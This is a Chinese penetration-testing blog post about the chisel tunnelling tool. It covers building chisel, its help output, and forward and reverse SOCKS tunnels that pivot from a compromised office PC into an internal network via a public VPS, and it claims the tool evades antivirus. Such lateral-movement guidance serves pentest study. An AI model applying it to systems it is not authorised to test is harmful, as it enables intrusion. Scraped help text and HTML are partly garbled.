[TOC]
什么是代理?
代理(proxy),以一张形象的漫画图来解释代理一词。如下图所示,在计算机科学领域中,代理可以简单理解为“传话筒”,使得两个无法直接通信的终端,通过“代理人”的方式进行通信联络。
代理可以用来解决什么问题?
举个例子:
我是一个用户,我访问不了某网站,但是我能访问一个代理服务器,这个代理服务器呢,他能访问那个我不能访问的网站,于是我先连上代理服务器,告诉他我需要那个无法访问网站的内容,代理服务器去取回来,然后返回给我。从网站的角度,只在代理服务器来取内容的时候有一次记录,有时候并不知道是用户的请求,也隐藏了用户的资料,这取决于代理告不告诉网站。
总结来说,代理可以实现如下几点:
1.访问原来无法访问的资源,如google
2.可以做缓存,加速访问资源
3.对客户端访问授权,上网进行认证
4.代理可以记录用户访问记录(上网行为管理),对外隐藏用户信息
代理在渗透测试中的典型场景
代理分为正向代理和反向代理:
•正向代理(forward proxy),也叫前向代理。是一个位于客户端和目标服务器之间的服务器(代理服务器),为了从目标服务器取得内容,客户端向代理服务器发送一个请求并指定目标,然后代理服务器向目标服务器转交请求并将获得的内容返回给客户端。
•反向代理(reverse proxy),是指以代理服务器来接受 Internet 上的连接请求,然后将请求转发给内部网络上的服务器,并将从服务器上得到的结果返回给 Internet 上请求连接的客户端,此时代理服务器对外就表现为一个反向代理服务器。
简单来说,分为如下两种场景:
|
攻击机 |
受害机 |
代理模式 |
|
攻击机(Attacker)位于内网 |
受害机(victim)位于公网 |
正向 |
|
攻击机(Attacker)位于公网 |
受害机(victim)位于内网 |
反向 |
由此可见,至于选择那种代理方式,完全取决于处于公网的那一方是攻击机还是受害机。
chisel 工具介绍
借用 chisel 作者对其描述,其认为 Chisel 是一个快速的 TCP 隧道,基于 HTTP 传输,同时通过 SSH 保障安全。而且“一包两用”,即一个执行文件,既可以作为服务端也可以作为客户端。
Chisel is a fast TCP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network. Chisel is very similar to crowbar though achieves much higher performance.
chisel 工具安装
go build 编译项目
root@icloud: ~/Git_Project# git clone https://github.com/jpillora/chisel.gitCloning into 'chisel'...remote: Enumerating objects: 1840, done.Receiving objects: 95% (1760/1840), 3.21 MiB | 3.00 KiB/sremote: Total 1840 (delta 0), reused 0 (delta 0), pack-reused 1840Receiving objects: 100% (1840/1840), 3.38 MiB | 6.00 KiB/s, done.Resolving deltas: 100% (844/844), done.root@icloud: ~/Git_Project# cd chisel/root@icloud: ~/Git_Project/chisel# ls -altotal 88drwxr-xr-x 9 root root 4096 Jan 4 15:35 .drwxr-xr-x 37 root root 4096 Jan 4 15:27 ..drwxr-xr-x 2 root root 4096 Jan 4 15:35 client-rw-r--r-- 1 root root 453 Jan 4 15:35 Dockerfiledrwxr-xr-x 2 root root 4096 Jan 4 15:35 exampledrwxr-xr-x 8 root root 4096 Jan 4 15:35 .gitdrwxr-xr-x 3 root root 4096 Jan 4 15:35 .github-rw-r--r-- 1 root root 320 Jan 4 15:35 .gitignore-rw-r--r-- 1 root root 731 Jan 4 15:35 go.mod-rw-r--r-- 1 root root 3475 Jan 4 15:35 go.sum-rw-r--r-- 1 root root 1089 Jan 4 15:35 LICENSE-rw-r--r-- 1 root root 13911 Jan 4 15:35 main.go-rw-r--r-- 1 root root 15900 Jan 4 15:35 README.mddrwxr-xr-x 2 root root 4096 Jan 4 15:35 serverdrwxr-xr-x 8 root root 4096 Jan 4 15:35 sharedrwxr-xr-x 4 root root 4096 Jan 4 15:35 test
root@icloud: ~/Git_Project/chisel# go buildgo: downloading github.com/jpillora/sizestr v1.0.0go: downloading golang.org/x/crypto v0.0.0-20200709230013-948cd5f35899go: downloading github.com/gorilla/websocket v1.4.2go: downloading golang.org/x/sync v0.0.0-20200625203802-6e8e738ad208go: downloading github.com/armon/go-socks5 v0.0.0-20160902184237-e75332964ef5go: downloading github.com/jpillora/requestlog v1.0.0go: downloading github.com/fsnotify/fsnotify v1.4.9go: downloading github.com/andrew-d/go-termutil v0.0.0-20150726205930-009166a695a2go: downloading github.com/jpillora/ansi v1.0.2go: downloading github.com/jpillora/backoff v1.0.0go: downloading github.com/tomasen/realip v0.0.0-20180522021738-f0c99a92ddcego: downloading golang.org/x/net v0.0.0-20200707034311-ab3426394381go: downloading golang.org/x/sys v0.0.0-20200625212154-ddb9806d33aego: downloading golang.org/x/text v0.3.0
# go build 之后会生成一个二进制文件 chisel
root@icloud: ~/Git_Project/chisel# ls -ltotal 12068-rwxr-xr-x 1 root root 12286991 Jan 4 15:48 chiseldrwxr-xr-x 2 root root 4096 Jan 4 15:35 client-rw-r--r-- 1 root root 453 Jan 4 15:35 Dockerfiledrwxr-xr-x 2 root root 4096 Jan 4 15:35 example-rw-r--r-- 1 root root 731 Jan 4 15:35 go.mod-rw-r--r-- 1 root root 3475 Jan 4 15:35 go.sum-rw-r--r-- 1 root root 1089 Jan 4 15:35 LICENSE-rw-r--r-- 1 root root 13911 Jan 4 15:35 main.go-rw-r--r-- 1 root root 15900 Jan 4 15:35 README.mddrwxr-xr-x 2 root root 4096 Jan 4 15:35 serverdrwxr-xr-x 8 root root 4096 Jan 4 15:35 sharedrwxr-xr-x 4 root root 4096 Jan 4 15:35 test
通过 go build 命令生成的 chisel 工具版本号为 0.0.0-src ,如果没有 go 编译环境,我们还可以通过作者已经生成好的二进制执行文件,下载 即可直接使用,截至本文编写时间节点,最新版为 1.7.3 。chisel 工具通过 Go (golang) 语言编写,轻量,稳定,执行效率高。
chisel 工具使用
服务端命令执行示例:
root@icloud: ~/Git_Project/chisel# ./chisel server --help
Usage: chisel server [options]Options:--host, Defines the HTTP listening host – the network interface(defaults the environment variable HOST and falls back to 0.0.0.0).--port, -p, Defines the HTTP listening port (defaults to the environmentvariable PORT and fallsback to port 8080).--key, An optional string to seed the generation of a ECDSA publicand private key pair. All communications will be secured using thiskey pair. Share the subsequent fingerprint with clients to enable detectionof man-in-the-middle attacks (defaults to the CHISEL_KEY environmentvariable, otherwise a new key is generate each run).--authfile, An optional path to a users.json file. This file shouldbe an object with users defined like:{"": ["",""]}when << span="">user> connects, their << span="">pass> will be verified and theneach of the remote addresses will be compared against the listof address regular expressions for a match. Addresses willalways come in the form ":" for normal remotesand "R::" for reverse port forwardingremotes. This file will be automatically reloaded on change.--auth, An optional string representing a single user with fullaccess, in the form of << span="">user:pass>. It is equivalent to creating anauthfile with {"": [""]}. If unset, it will use theenvironment variable AUTH.--keepalive, An optional keepalive interval. Since the underlyingtransport is HTTP, in many instances we'll be traversing throughproxies, often these proxies will close idle connections. You mustspecify a time with a unit, for example '5s' or '2m'. Defaultsto '25s' (set to 0s to disable).--backend, Specifies another HTTP server to proxy requests to whenchisel receives a normal HTTP request. Useful for hiding chisel inplain sight.--socks5, Allow clients to access the internal SOCKS5 proxy. Seechisel client --help for more information.--reverse, Allow clients to specify reverse port forwarding remotesin addition to normal remotes.--tls-key, Enables TLS and provides optional path to a PEM-encodedTLS private key. When this flag is set, you must also set --tls-cert,and you cannot set --tls-domain.--tls-cert, Enables TLS and provides optional path to a PEM-encodedTLS certificate. When this flag is set, you must also set --tls-key,and you cannot set --tls-domain.--tls-domain, Enables TLS and automatically acquires a TLS key andcertificate using LetsEncypt. Setting --tls-domain requires port 443.You may specify multiple --tls-domain flags to serve multiple domains.The resulting files are cached in the "$HOME/.cache/chisel" directory.You can modify this path by setting the CHISEL_LE_CACHE variable,or disable caching by setting this variable to "-". You can optionallyprovide a certificate notification email by setting CHISEL_LE_EMAIL.--tls-ca, a path to a PEM encoded CA certificate bundle or a directoryholding multiple PEM encode CA certificate bundle files, which is used tovalidate client connections. The provided CA certificates will be usedinstead of the system roots. This is commonly used to implement mutual-TLS.--pid Generate pid file in current working directory-v, Enable verbose logging--help, This help textSignals:The chisel process is listening for:a SIGUSR2 to print process stats, anda SIGHUP to short-circuit the client reconnect timerVersion:0.0.0-src (go1.15.5)Read more:https://github.com/jpillora/chisel
客户端命令执行示例:
root@icloud: ~/Git_Project/chisel# ./chisel client --helpUsage: chisel client [options] << span="">server> << span="">remote> [remote] [remote] ...span="">server> is the URL to the chisel server.span="">remote>s are remote connections tunneled through the server, each ofwhich come in the form:span="">local-host>:<< span="">local-port>:<< span="">remote-host>:<< span="">remote-port>/<< span="">protocol>local-host defaults to 0.0.0.0 (all interfaces).local-port defaults to remote-port.remote-port is required*.remote-host defaults to 0.0.0.0 (server localhost).protocol defaults to tcp.which shares << span="">remote-host>:<< span="">remote-port> from the server to the clientas << span="">local-host>:<< span="">local-port>, or:R:<< span="">local-interface>:<< span="">local-port>:<< span="">remote-host>:<< span="">remote-port>/<< span="">protocol>which does reverse port forwarding, sharing << span="">remote-host>:<< span="">remote-port>from the client to the server's:.example remotes3000:30003000:google.com:80:3000:google.com:80socks5000:socksR:2222:localhost:22R:socksR:5000:socksstdio:example.com:22:53/udpWhen the chisel server has --socks5 enabled, remotes canspecify "socks" in place of remote-host and remote-port.The default local host and port for a "socks" remote is:1080. Connections to this remote will terminateat the server's internal SOCKS5 proxy.When the chisel server has --reverse enabled, remotes canbe prefixed with R to denote that they are reversed. Thatthe server will listen and accept connections, and theywill be proxied through the client which specified the remote.Reverse remotes specifying "R:socks" will listen on the server'sdefault socks port (1080) and terminate the connection at theinternal SOCKS5 proxy.When stdio is used as local-host, the tunnel will connect standardof this program with the remote. This is useful whencombined with ssh ProxyCommand. You can usessh -o ProxyCommand='chisel client chiselserver stdio:%h:%p'[email protected]to connect to an SSH server through the tunnel.Options:A *strongly recommended* fingerprint stringto perform host-key validation against the server's public key.Fingerprint mismatches will close the connection.Fingerprints are generated by hashing the ECDSA public key usingSHA256 and encoding the result in base64.Fingerprints must be 44 characters containing a trailing equals (=).An optional username and password (client authentication)in the form: ":". These credentials are compared tothe credentials inside the server's --authfile. defaults to theAUTH environment variable.An optional keepalive interval. Since the underlyingtransport is HTTP, in many instances we'll be traversing throughoften these proxies will close idle connections. You mustspecify a time with a unit, for example '5s' or '2m'. Defaultsto '25s' (set to 0s to disable).Maximum number of times to retry before exiting.Defaults to unlimited.Maximum wait time before retrying after aDefaults to 5 minutes.An optional HTTP CONNECT or SOCKS5 proxy which will beused to reach the chisel server. Authentication can be specifiedinside the URL.For example, http://admin:[email protected]:8081or: socks://admin:[email protected]:1080Set a custom header in the form "HeaderName: HeaderContent".Can be used multiple times. (e.g --header "Foo: Bar" --header "Hello: World")Optionally set the 'Host' header (defaults to the hostfound in the server url).An optional root certificate bundle used to verify thechisel server. Only valid when connecting to the server withor "wss". By default, the operating system CAs will be used.Skip server TLS certificate verification ofchain and host name (if TLS is used for transport connections toIf set, client accepts any TLS certificate presented bythe server and any host name in that certificate. This only affectstransport https (wss) connection. Chisel server's public keymay be still verified (see --fingerprint) after inner connectionis established.a path to a PEM encoded private key used for clientauthentication (mutual-TLS).a path to a PEM encoded certificate matching the providedprivate key. The certificate must have client authenticationenabled (mutual-TLS).Generate pid file in current working directoryEnable verbose loggingThis help textSignals:The chisel process is listening for:a SIGUSR2 to print process stats, anda SIGHUP to short-circuit the client reconnect timerVersion:(go1.15.5)Read more:https://github.com/jpillora/chisel
说明:
虽然 chisel 作者将 remote 选项格式命名为 local-host>:
•如果 local-host 未指定,则默认为 0.0.0.0;
•如果 local-port 未指定,则默认为 等同于 remote-port 的值;
•如果 remote-host 未指定,则默认为服务器端的地址;
而且针对 local-host ,你还可以添加参数 R 表示要在远程主机上侦听(即,在服务器上打开侦听器)。在这种情况下,隧道将反向传输。
chisel 的正向代理典型使用场景
在日常渗透过程中,正向代理一般多用于团队协作,或渗透对象为国外 IP,无法直接访问的场景下。简单说明下 chisel 正向代理的配置,示意图如下:
服务端配置
root@icloud: ~/Git_Project/chisel2021/01/06 03:05:22 server: Fingerprint w/g4Z3tM2eLc+Mw6M6qVrJfevD26WT+Mhx8g3FGrvBM=2021/01/06 03:05:22 server: Listening on http://0.0.0.0:9080
服务器开始后,开始监听本机 9080 端口
客户端配置
root@Virtual:/opt/tools/chisel2021/01/06 03:27:16 client: Connecting to ws://47.99.191.76:90802021/01/06 03:27:16 client: tun: proxy2021/01/06 03:27:17 client: Connected (Latency 63.211043ms)
此时,客户端建立连接,且本机端口 3000 即为 内网 172.19.0.2 的 8080 端口。
root@Virtual:~# curl localhost:3000["java.util.LinkedHashMap",{"timestamp":["java.util.Date",1609874865207],"status":404,"error":"Not Found","message":"No message available","path":"/"}]
同样,团队其他伙伴,访问该客户端 3000 端口也能访问目标主机 8080 端口。若需要团队其他伙伴接入,只需在客户端输入同样的命令即可。
chisel 的反向代理典型使用场景
在日常渗透过程中,经常存在这样一种场景,我们的攻击机使用的是公网 VPS,我们已经渗透进办公区的某台个人 PC,在进一步内网渗透时发现,重要的区域资产无法访问外网,此时我们则需要使用代理的方式,以这台个人 PC 作为跳板机,使其他资产与我们处在公网的攻击机 VPS 互联。注意,可以利用的跳板机肯定是内网地址,公网的 VPS 无法访问内网地址,因此在配置代理的时候,我们只能选择反向代理的方式。示意图如下:
服务端配置
•我们在公网 VPS 上开启服务端模式,尤其是 --reverse 选项。-p 表示监听的端口,该端口用于反向代理隧道通信,确保其在公网能够被访问。键入命令 ./chisel server -p 9080 --reverse,回显如下。
root@icloud: ~/Git_Project/chisel2021/01/05 23:42:52 server: Reverse tunnelling enabled2021/01/05 23:42:52 server: Fingerprint sQ+MbT+WkBNKrBw7IxwDoL20vVsowwp87aDgggdyl58=2021/01/05 23:42:52 server: Listening on http://0.0.0.0:9080
•回显信息中释义:
1.反向代理隧道开启
2.打印客户端与服务器连接指纹
3.监听地址默认为 0.0.0.0 ,即所有网卡都监听。监听接口即手工指定的端口。
客户端配置
•在跳板机上,我们开启客户端模式。跳板机作为我们的“代理人”,起到两个作用,①、能通外网,可以访问公网 VPS 地址;②、能通内网,可以访问内网重要资产。以 windows 终端为例,键入命令 chisel.exe client 47.99.191.76:9080 R:socks ,回显如下:
D:Engineer_SoftwareInner_Netchisel>chisel.exe client your-ip:9080 R:socks2021/01/05 23:44:48 client: Connecting to ws://47.99.191.76:90802021/01/05 23:44:49 client: Connected (Latency 69.2118ms)
•此时服务器侧会回显新增客户端的连接会话:
2021/01/05 23:44:50 server: session#1: Client version (1.7.3) differs from server version (0.0.0-src)2021/01/05 23:44:50 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
•回显释义如下:
1.打印客户端与服务器版本
2.显示代理连接信息,以上述回显为例,服务器代理端口为 1080 ,监听的地址为 127.0.0.1。
•注意
与正向代理不同,反向代理的隧道,仅客户端指定的服务器可以通过代理隧道访问内网,其他团队成员无法通过配置正向代理的方式,将代理地址指向这台服务器,达到访问内网的效果。通过监听地址 127.0.0.1 ,而非 0.0.0.0 ,也从侧面说明了这一点。
服务器侧配置环回代理
服务器侧配置环回代理的方式有很多,这里推荐一种我常用的方式—— proxychains-ng , kali 中自带该工具,如未安装,可通过 参考教程 进行编译安装。安装完成后,在 etc 目录下会生成一个 proxychains.conf 的配置文件。在配置文件中,注释 socks 4 的环回代理,同时配置 socks 5 的环回代理(端口是之前服务端回显的端口),修改后的文件内容如下:
root@icloud: ~/Git_Project# tail -6 /etc/proxychains.conf[ProxyList]add proxy here ...meanwiledefaults set to "tor"socks4 127.0.0.1 9050socks5 127.0.0.1 1080
此时,我们可以通过在命令前添加 proxychains4 ,手工指定程序是否需要通过代理的方式访问了:
# 在不通过代理的方式直接访问内网主机,访问失败:
root@icloud: ~# curl 192.168.43.46curl: (7) Failed connect to 192.168.43.46:80; No route to hostroot@icloud: ~#
# 在通过代理的方式访问内网主机时,访问成功:
root@icloud: ~[] config file found: /etc//proxychains.conf[] preloading /usr/local//lib/libproxychains4.so[] DLL init: proxychains-ng 4.14-git-34-gfa9644d[] Strict chain ... 127.0.0.1:1080 ... 192.168.43.46:80 ... OK<< span="">!DOCTYPE html><< span="">html lang="zh-CN"><< span="">head><< span="">meta charset="utf-8"><< span="">title>站点创建成功-phpstudy for windows<< span="">/title><< span="">meta name="keywords" content=""><< span="">meta name="description" content=""><< span="">meta name="renderer" content="webkit"><< span="">meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><< span="">meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><< span="">meta name="apple-mobile-web-app-status-bar-style" content="black"><< span="">meta name="apple-mobile-web-app-capable" content="yes"><< span="">meta name="format-detection" content="telephone=no"><< span="">meta HTTP-EQUIV="pragma" CONTENT="no-cache"><< span="">meta HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate"><< span="">meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 1997 08:21:57 GMT"><< span="">meta HTTP-EQUIV="expires" CONTENT="0"><< span="">style>body{font: 16px arial,'Microsoft Yahei','Hiragino Sans GB',sans-serif;}h1{margin: 0;color:font-size: 26px;}.content{width: 45%;margin: 0 auto;}.content >div{margin-top: 200px;padding: 20px;background:border-radius: 12px;}.content dl{color:line-height: 40px;}.content div div {padding-bottom: 20px;text-align:center;}<< span="">/style><< span="">/head><< span="">body><< span="">div class="content"><< span="">div><< span="">h1>站点创建成功<< span="">/h1><< span="">dl><< span="">dt>目录说明:<< span="">/dt><< span="">dd>1:网站目录:/phpstudy安装目录/www/站点域名/<< span="">/dd><< span="">dd>2:错误提示页面:/phpstudy安装目录/www/站点域名/error/<< span="">/dd><< span="">dd>3:你可以删除或者修改该目录下的所有文件<< span="">/dd><< span="">dt>操作注意事项:<< span="">/dt><< span="">dd>1:新建站点、数据库、FTP可在phpstudy面板操作,数据库可在环境中下载数据库管理软件等;<< span="">/dd><< span="">dd>2:将网站程序放到站点目录时请使用复制,剪切可能造成程序文件权限不正确;<< span="">/dd><< span="">/dl><< span="">div>使用手册,视频教程,BUG反馈,官网地址: << span="">a href="https://www.xp.cn" target="_blank">www.xp.cn<< span="">/a> << span="">/div><< span="">/div><< span="">/div><< span="">/body><< span="">/html>
在访问的同时,在跳板机侧抓取流量,可以明显看到流量交互过程:
•代理服务器侧(公网 VPS 47.99.191.76<===> 跳板机 PC 192.168.43.128 )

很明显可以看出,代理隧道中的流量是密文的。这是 chisel 其中的一点优势。
•攻击目标主机侧(跳板机 PC 192.168.43.128 <====> 目标主机 PC 192.168.43.76)
从目标主机侧的流量来看,我们可以看出目标主机仅仅只和跳板机产生了交互,而并没有暴露后方的攻击机(公网的 VPS 地址)。
•宏观来看,将这两条流按照时间顺序排序来看,这两条流交错传递,chisel 的服务端与客户端之间的代理隧道始终为同一条流,结合后面的流量分析,两端之间一直保持每隔 25 秒的心跳报文,这也说明了其第二个优势——稳定:
# 在 main.go 的源码中也给出相应参数说明和函数定义。
--keepalive, An optional keepalive interval. Since the underlyingtransport is HTTP, in many instances we'll be traversing throughproxies, often these proxies will close idle connections. You mustspecify a time with a unit, for example '5s' or '2m'. Defaultsto '25s' (set to 0s to disable).…………func server(args []string) {flags := flag.NewFlagSet("server", flag.ContinueOnError)config := &chserver.Config{}flags.StringVar(&config.KeySeed, "key", "", "")flags.StringVar(&config.AuthFile, "authfile", "", "")flags.StringVar(&config.Auth, "auth", "", "")flags.DurationVar(&config.KeepAlive, "keepalive", 25*time.Second, "")flags.StringVar(&config.Proxy, "proxy", "", "")flags.StringVar(&config.Proxy, "backend", "", "")flags.BoolVar(&config.Socks5, "socks5", false, "")flags.BoolVar(&config.Reverse, "reverse", false, "")flags.StringVar(&config.TLS.Key, "tls-key", "", "")flags.StringVar(&config.TLS.Cert, "tls-cert", "", "")flags.Var(multiFlag{&config.TLS.Domains}, "tls-domain", "")flags.StringVar(&config.TLS.CA, "tls-ca", "", "")
 代理心跳(保活)报文
代理心跳(保活)报文
chisel 与传统代理工具的区别
•简单、方便。较于 FRP 来说,但是其需要修改配置文件,不适合在渗透环境中使用。而 chisel “一包两用” ,客户端还是服务器完全取决于执行时的参数选择的是 server 还是 client
•稳定、快捷。较于 Lcx 来说,虽然 Lcx 非常稳定,但有一个缺点。例如,使用 lcx 转发 Intranet Windows 的 RDP 端口,RDP 连接一旦断开连接就无法使用,并且必须重新执行该端口。chisel 使用 go 编写,且实时保活
•流量小。较于 nps 等代理工具来说,chisel 轻量,仅 4 M大小,且产生的交互流量小
•开源项目、持续更新中。较于 EW 等工具来说,自定义程度高,EW 是闭源项目,目前已停止开发
•安全。隧道流量加密
•免杀。仅仅只是一个代理工具,非病毒文件,火绒等检测产品免杀
此外 chisel 还支持端口映射功能,这里不展开细说了。其实还有许多代理工具,最适合自己的才是最好的。
本文始发于微信公众号(黑伞攻防实验室):内网渗透工具之 chisel —— 代理工具中的后起之秀
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-












评论